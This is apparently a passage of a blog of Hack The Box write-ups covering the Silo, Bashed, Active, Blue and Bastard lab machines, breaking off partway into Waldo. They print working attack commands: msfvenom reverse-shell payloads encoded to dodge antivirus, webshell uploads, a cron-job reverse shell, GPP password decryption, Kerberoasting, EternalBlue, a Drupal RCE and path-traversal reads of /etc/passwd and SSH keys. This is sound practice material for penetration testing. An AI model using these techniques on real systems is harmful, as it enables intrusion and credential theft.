[*] 10.10.10.82:1521 - Starting brute force on 10.10.10.82, using sids from /usr/share/metasploit-framework/data/wordlists/sid.txt...
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'XE'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'PLSExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'CLRExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID ''
[*] 10.10.10.82:1521 - Done with brute force...
[*] Auxiliary module execution completed
msf5 auxiliary(admin/oracle/sid_brute) >
use auxiliary/admin/oracle/oracle_login
This is where I ran into trouble with ruby, I got an ‘oci8’ error, and so needed to install a bunch of stuff!
https://github.com/kubo/ruby-oci8
download latest version and install that !!!!
Next I found I had to install Odat, I just got the ‘quick’ version! ….well when I say quick…..!!!!
Eventually I get things set up, and can resume…

Success!!! we’ve got the default login creds for the training account - scott/tiger
ODAT-Exploit
Now we need to use ODAT to upload and execute an exploit, first we can use it to get admin privileges.

With DBA privs we can upload a file…
After much experimentation uploading different files to different places, and then trying to escalate in different shells, it hit me… Why not just try upload to Administrator’s folder and execute from there to get instant Administrator privileges?
Exited by this brainwave, I gave it a go.
We need to create a payload to upload, an evil1.exe
I used msfvenom to generate one, and embedded it into plink for maximum snek!
msfvenom -f exe -p windows/shell_reverse_tcp LHOST=10.10.14.16 LPORT=4443 -e x86/shikata_ga_nai -x /usr/share/windows-binaries/plink.exe -o evil1.exe
Then upload it via ODAT
./odat-libc2.12-x86_64 utlfile -s 10.10.10.82 -d XE -U scott -P tiger --test-module --putFile /Users/Administrator/Desktop/ evil1.exe /root/HTB/retired/silo/evil1.exe
get nc listener ready on 4443; and execute the file, again via ODAT
./odat-libc2.12-x86_64 externaltable -s 10.10.10.82 -d XE -U scott -P tiger --exec /Users/Administrator/Desktop/ evil1.exe
Instant System !!!
c:\Users>whoami
whoami
nt authority\system
c:\Users>type phineas\desktop\user.txt
type phineas\desktop\user.txt
92xxxxxxxxxxxxxxxxxxxxxxxxxxxx17
c:\Users>type administrator\desktop\root.txt
type administrator\desktop\root.txt
cdxxxxxxxxxxxxxxxxxxxxxxxxxxxxf6
c:\Users>
I spent a lot of time on this box, not just in the setting up of odat, but tinkering with the commands, and selecting the best methods to pwn the system. This was just the most straight-forward!
:)
Bashed
2020-03-01 00:00:00 +0000
Bashed is another OSCP-like box from the HTB ‘retired’ archive.
Nmap
nmap -sV -Pn 10.10.10.68 |tee -a bash.txt
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.49 seconds
root@kali:~/HTB/retired/bashed#
Only a webserver seems to be running, gobuster can help force-browse its directories.
gobuster dir -u http://10.10.10.68/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .sh,.txt
/uploads (Status: 301)
/images (Status: 301)
/php (Status: 301)
/css (Status: 301)
/dev (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/server-status (Status: 403)
Gobuster finds a few interesting directories, one of which is /dev.

/phpbashed.php takes us to a php based bash webshell.
Exploit
use webshell to navigate to /uploads
then try to upload evil.php (a php-reverse-shell)
wget http://10.10.14.31/evil.php
Browse to /uploads/evil.php and catch the shell on a netcat listener
nc -nlvp 6969
…we got wwwdata user shell.
Privilege Escalation
sudo -l
we can execute scriptmanager files via sudo…?
cat /home/arrexel/user.txt
2cxxxxxxxxxxxxxxxxxxxxxxxxxxxxc1
sudo -u scriptmanager bash
…now we are scriptmanager user…
The /scripts folder is owned by scriptmanager It contains 2 files, test.py (owned by scriptmanager) and test.txt (owned by root)
Even though scriptmanager ownes test.py, it is run every minute by root…updating test.txt ….it can only do this if test.py is run by root….so we can change test.py.
Copy test.py to test1.py …so that the original isnt lost (if we need to replace it)
Make test.py with reverse python shell to 8888 on kali machine.
Nano and vi are unusable….so we can either copy it accross as a file… or do…
cat>test.py<<_EOF
then copypaste each line of the reverse shell over...
...then 'end of file' by doing
_EOF
This creates test.py, with the pasted contents inside…. Its a handy way to write files when there seems no other way.
Set new listner to 8888 and wait for connection.
root@kali:~/HTB/retired/bashed# nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.68] 53652
/bin/sh: 0: can't access tty; job control turned off
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
ccxxxxxxxxxxxxxxxxxxxxxxxxxxxxe2
:)
Active
2020-03-01 00:00:00 +0000
Active is a box from TJNull’s OSCP list, its one of the HTB ‘retired’ list judged a bit more challenging than the OSCP but good practice. It’s a good introduction to Active Directories, and making use of the Impacket toolbox.
As always, nmap first…
Nmap
nmap -sV -Pn -p- 10.10.10.100 |tee -a act.txt
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-01 23:25:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49169/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
49180/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
SMB Enumeration
Enum4linux, is a handy smb enumeration tool, the results here give us a springboard for further enumeration.
enum4linux 10.10.10.100
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
More interesting information is found…
//10.10.10.100/Replication Mapping: OK, Listing: OK
With some shares listed, we can use smbmap and smbclient to invstigate.
smbmap -H 10.10.10.100 gives us a little more…

We have the domain name confirmed as active.htb and so update the /etc/hosts file accordingly.
Smbclient is a good tool for manually enumerating the server, lets have a look at the Replication share…
smbclient //10.10.10.100/Replication

Further digging leads to a file Groups.xml which we can retrieve with smbclient.

Groups.xml gives us some credentials
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
userName="active.htb\SVC_TGS"
cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
It looks like the account is not disabled, so we can try to use it, if we can decrypt it.
Its a ‘group policy preferences’ encryption, Kali has a handy tool to decrypt it. gpp-decrypt works…
gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
so…
active.htb\SVC_TGS
GPPstillStandingStrong2k18
we can try these creds in smbclient to see what else we can find…
smbclient -U SVC_TGS //10.10.10.100/Users
We can browse to and ‘get’ user.txt.

Now I need to gain access and escalate privileges.
Fortunately Impacket has a set of tools that can help.
Impacket Tools
python GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18

I copy the hash to textfile ‘hash’ and use hashcat with rockyou.txt to break it.
hashcat -m 13100 hash.txt -a 0 /home/sassuwunnu/wordlists/rockyou.txt --force
we get the password Ticketmaster1968
Before exploring other avenues of access, I quickly try the creds Administrator/Ticketmaster1968 with smbclient.
root@kali:~/HTB/vip/active# smbclient -UAdministrator //10.10.10.100/Users
Enter WORKGROUP\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 15:39:20 2018
.. DR 0 Sat Jul 21 15:39:20 2018
Administrator D 0 Mon Jul 16 11:14:21 2018
All Users DHS 0 Tue Jul 14 06:06:44 2009
Default DHR 0 Tue Jul 14 07:38:21 2009
Default User DHS 0 Tue Jul 14 06:06:44 2009
desktop.ini AHS 174 Tue Jul 14 05:57:55 2009
Public DR 0 Tue Jul 14 05:57:55 2009
SVC_TGS D 0 Sat Jul 21 16:16:32 2018
10459647 blocks of size 4096. 4925665 blocks available
smb: \> cd administrator
smb: \administrator\> cd desktop
smb: \administrator\desktop\> ls
. DR 0 Mon Jul 30 14:50:10 2018
.. DR 0 Mon Jul 30 14:50:10 2018
desktop.ini AHS 282 Mon Jul 30 14:50:10 2018
root.txt A 34 Sat Jul 21 16:06:07 2018
10459647 blocks of size 4096. 4925665 blocks available
smb: \administrator\desktop\> get root.txt
getting file \administrator\desktop\root.txt of size 34 as root.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \administrator\desktop\> exit
Looks like we didn’t need to actually get a command shell on the target at all to retrieve the user and root flags.
I can’t just leave it there though, got to get a shell…
Again Impacket’s tools make it simple in this situation.
python ~/psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file GLVXXcRb.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service UXYD on 10.10.10.100.....
[*] Starting service UXYD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
:)
Blue
2020-02-27 00:00:00 +0000
Blue is a very straight forward box, which as the name suggests, gives us an opportunity to explore ‘The’ exploit that causes people to talk in riddles!
EternalBlue (MS17-010) is a devastating exploit.
Lets dive straight in with an nmap scan.
nmap -sV -Pn 10.10.10.40 --script=vuln |tee -a blue.txt

I’m going to use a version of the exploit, found on github, the zzz_exploit.py is the one!
The Exploit
First, I use msfvenom to generate the payload…
msfvenom -p windows/shell_reverse_tcp -f exe-service lhost=10.10.14.16 lport=443 -o ebevil.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe-service file: 15872 bytes
Saved as: ebevil.exe
Next, I set my netcat listener to catch the returning shell.
nc -nlvp 443
The exploit is simple to execute; in my case the command is:
python /opt/EternalBlue/zzz_exploit.py 10.10.10.40 ebevil.exe
Its a simple thing then to grab those flags…
c:\Users>type haris\desktop\user.txt
type haris\desktop\user.txt
4cxxxxxxxxxxxxxxxxxxxxxxxxxxxxa9
c:\Users>type administrator\desktop\root.txt
type administrator\desktop\root.txt
ffxxxxxxxxxxxxxxxxxxxxxxxxxxxx17
c:\Users>
:)
Bastard
2020-02-26 00:00:00 +0000
Bastard is another HTB machine from the ‘retired’ list, and it isn’t as bad as it sounds.
Nmap first…
nmap -sV -Pn 10.10.10.9 |tee -a bast.txt
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Immediate plan of action: Check searchsploit for IIS 7.5, and checkout the website via the browser…
searchsploit iis 7.5
---------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------- ----------------------------------------
Microsoft IIS 6.0/7.5 (+ PHP) - Multiple Vulnerabilities | exploits/windows/remote/19033.txt
This was the only exploit (besides the dos one), so I opened up the browser to see what the web-server was doing…

In the source of the frontpage I spot that the site is using Drupal version 7
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
Checking this with searchsploit yeilded more results…
searchsploit drupal 7
Not sure at this stage exactly what version Drupal 7 we have, I decide to enumerate the server’s directories with gobuster.
I often run gobuster with the -t 50 flag (threads=50), but that threw up lots of errors, so I went with the default 10, then eventually to 5, still a few errors and it was awfully slow:
gobuster dir -u http://10.10.10.9/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -t 5
While gobuster was doing its thing, I had a manual browse; robots.txt is always the first to try as it can provide a good jumping point for further browsing, but so often reveals nothing…
Not in this case…robots.txt is full of information…I scan the list for interesting destinations.
In the #files section there is /CHANGELOG.txt, which should be able to give us an accurate version number.
It informs us that the exact version of drupal is
Drupal 7.54, 2017-02-01
Armed with this I look at the searchsploit results again, and see that the options are reduced.
I copied the Drupal services module RCE and the Drupalgeddon3 RCE PoC (not metasploit version) to my working folder and had a read.
searchsploit -m 41564
searchsploit -m 44542
I decided to have a go at the drupal services module RCE exploit; it requires modifying, I need to find the rest endpoint.
My gobuster results include ` /rest` Browsing to the page gets the message:
Services Endpoint "rest_endpoint" has been setup successfully.
So I’m able to modify the exploit accordingly

I changed the php payload to a webshell, that would be executable from the created page sh1n0bi.php.
msfvenom
I use msfvenom to craft a payload, I chose a ‘known’ port thats usually deemed ‘safe’, but is not in use, I also encrypt it with shikata_ga_nai and embed it into a ‘safe’ binary called plink.exe;
hopefully any defences looking for a suspicious signature will not be alerted.
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.16 lport=443 -f exe -e x86/shikata_ga_nai -x /usr/share/windows-binaries/plink.exe -o evil.exe
Rather than upload the evil.exe I can serve it to the target with Impacket’s smbserver.py
First, run the exploit which creates the webshell.
php drupal7-services-module-RCE.php
Second, we have to run smbserver.py and share the folder containing evil.exe.
python smbserver.py -comment 'My share' Sh1n0bi /tmp/sh1n/
Third, set an nc listener…
nc -nlvp 443
Fourth, execute the evil payload via the created webshell.
10.10.10.9/sh1n0bi.php?cmd=\\10.10.14.16\Sh1n0bi\evil.exe
we get a shell…

Privilege Escalation
I check with windows-exploit-suggester.py
I select MS10-059.exe, copy it to my /tmp/sh1n folder as chim.exe
I execute it from the target making sure I start a netcat listener first.

type dimitris\desktop\user.txt
baxxxxxxxxxxxxxxxxxxxxxxxxxxxxa2
c:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
4bxxxxxxxxxxxxxxxxxxxxxxxxxxxx7c
:)
Waldo
2020-02-25 00:00:00 +0000
Waldo is a fun box from the HTB retired list. Its one of my favourites!
nmap -sV -Pn 10.10.10.87
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-25 05:15 EST
Nmap scan report for 10.10.10.87
Host is up (0.099s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
80/tcp open http nginx 1.12.2
8888/tcp filtered sun-answerbook
A quick scan shows three ports, one of which is filtered.
Starting with port 80 then…
We get a page which has a “Where’s Waldo” background, It seems to be a page where we can create and manage lists.
We can see what requests are being made in Burp.
It generates a request to dirRead.php which sends the path parameter path= in the POST request body.
This looks likely to be vulnerable to a directory traversal.
POST requests are made to pages “dirRead.php”, “fileWrite.php” and “fileRead.php”

Looking at the POST request to fileRead.php we find that it is similarly vulnerable.

Abusing the inclusion of fileRead.php we can hopefully get to read these php files.
I send the POST request to fileRead.png to burp’s repeater and change the parameter file= to file=fileRead.php

It shows that there’s some filters in place to prevent traversal, and reading user.txt.
The dotdotslash ../ means to traverse directories is filtered out, but it’s an easy thing to bypass in this case.
This can be achieved by using ....// which when ../ is filtered out will leave ../
I send the POST request to dirRead.php to burp’s repeater and change the parameter list= to read list=./....// and get a positive response:
[".","..","html","localhost"]
I continue going back directories by adding more till I’m able to view the /etc directory.

Switching now to the POST request of fileRead.php again, I attempt to read /etc/passwd

we can successfully read /etc/passwd….so what else can we find?
Browsing Waldo’s directories in this manner I find the user nobody’s home directory, and the file .monitor in the .ssh directory,
which is a private RSA key…
The format however is not going to work with a copypaste, and the ‘beautifier’ extension is of no real help.
I right-click the POST requset side of the repeater and copy the request as a curl command.
curl -i -s -k -X $'POST' \
